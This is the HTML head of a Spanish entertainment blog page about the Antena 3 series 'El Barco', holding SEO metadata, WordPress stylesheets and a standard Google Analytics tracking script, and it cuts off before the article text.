

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/
body_size: 39444
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>El Barco: Serie Española de Drama y Accion | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="description" content="El Barco es una nueva serie de la televisión española que se estrenó en pantallas el 17 de enero a través del canal Antena 3. Envuelve elementos de drama y acción y con solo 3 meses al aire ya ha conseguido la acogida del público español. Más de 4 millones de personas en España es" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<meta name="keywords" content="antena,antena 3,el barco,el barco antena,serie,series,television" />
	<link rel="canonical" href="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.blogistar.com\/2011\/03\/el-barco-serie-espanola-de-drama-y-accion\/#article","name":"El Barco: Serie Espa\u00f1ola de Drama y Accion | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","headline":"El Barco: Serie Espa\u00f1ola de Drama y Accion","author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.blogistar.com\/wp-content\/uploads\/2011\/03\/el-barco-e1708703048198.webp","@id":"https:\/\/www.blogistar.com\/2011\/03\/el-barco-serie-espanola-de-drama-y-accion\/#articleImage","width":368,"height":500,"caption":"El Barco"},"datePublished":"2011-03-25T18:43:13-05:00","dateModified":"2024-02-23T10:44:36-05:00","inLanguage":"es-ES","commentCount":20,"mainEntityOfPage":{"@id":"https:\/\/www.blogistar.com\/2011\/03\/el-barco-serie-espanola-de-drama-y-accion\/#webpage"},"isPartOf":{"@id":"https:\/\/www.blogistar.com\/2011\/03\/el-barco-serie-espanola-de-drama-y-accion\/#webpage"},"articleSection":"Series, Television, Antena, Antena 3, El Barco, El Barco Antena, Serie"},{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/2011\/03\/el-barco-serie-espanola-de-drama-y-accion\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/television\/#listItem","name":"Television"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/television\/#listItem","position":2,"name":"Television","item":"https:\/\/www.blogistar.com\/category\/television\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/television\/series\/#listItem","name":"Series"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/television\/series\/#listItem","position":3,"name":"Series","item":"https:\/\/www.blogistar.com\/category\/television\/series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2011\/03\/el-barco-serie-espanola-de-drama-y-accion\/#listItem","name":"El Barco: Serie Espa\u00f1ola de Drama y Accion"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/television\/#listItem","name":"Television"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2011\/03\/el-barco-serie-espanola-de-drama-y-accion\/#listItem","position":4,"name":"El Barco: Serie Espa\u00f1ola de Drama y Accion","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/television\/series\/#listItem","name":"Series"}}]},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"Person","@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author","url":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogistar.com\/2011\/03\/el-barco-serie-espanola-de-drama-y-accion\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebPage","@id":"https:\/\/www.blogistar.com\/2011\/03\/el-barco-serie-espanola-de-drama-y-accion\/#webpage","url":"https:\/\/www.blogistar.com\/2011\/03\/el-barco-serie-espanola-de-drama-y-accion\/","name":"El Barco: Serie Espa\u00f1ola de Drama y Accion | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","description":"El Barco es una nueva serie de la televisi\u00f3n espa\u00f1ola que se estren\u00f3 en pantallas el 17 de enero a trav\u00e9s del canal Antena 3. Envuelve elementos de drama y acci\u00f3n y con solo 3 meses al aire ya ha conseguido la acogida del p\u00fablico espa\u00f1ol. M\u00e1s de 4 millones de personas en Espa\u00f1a es","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/2011\/03\/el-barco-serie-espanola-de-drama-y-accion\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"creator":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"datePublished":"2011-03-25T18:43:13-05:00","dateModified":"2024-02-23T10:44:36-05:00"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Comentario El Barco: Serie Española de Drama y Accion del feed" href="https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/2011\/03\/el-barco-serie-espanola-de-drama-y-accion\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1766163972' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1766163972' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1766163972' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
